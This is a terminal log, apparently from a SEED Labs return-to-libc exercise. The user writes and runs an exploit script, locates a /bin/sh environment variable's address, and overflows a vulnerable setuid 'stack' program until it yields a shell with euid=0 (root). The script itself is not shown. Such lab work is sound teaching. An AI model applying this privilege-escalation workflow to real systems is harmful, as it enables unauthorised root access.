 vagrant@seedlab:~/works/five$ rm badfile
vagrant@seedlab:~/works/five$ vi libc_exploit.py
vagrant@seedlab:~/works/five$ chmod u+x libc_exploit.py
vagrant@seedlab:~/works/five$ ./libc_exploit.py
vagrant@seedlab:~/works/five$ ./stack
sh: 1: 53511: not found
vagrant@seedlab:~/works/five$ gcc envaddr.c -o env55
vagrant@seedlab:~/works/five$ export MYSHELL="/bin/sh"
vagrant@seedlab:~/works/five$ ./env55
 Value: /bin/sh
 Address: bfffff56
vagrant@seedlab:~/works/five$ vi libc_exploit.py
vagrant@seedlab:~/works/five$ rm badfile
vagrant@seedlab:~/works/five$ ./libc_exploit.py
vagrant@seedlab:~/works/five$ ./stack
# id
uid=1000(vagrant) gid=1000(vagrant) euid=0(root) groups=0(root),1000(vagrant)
#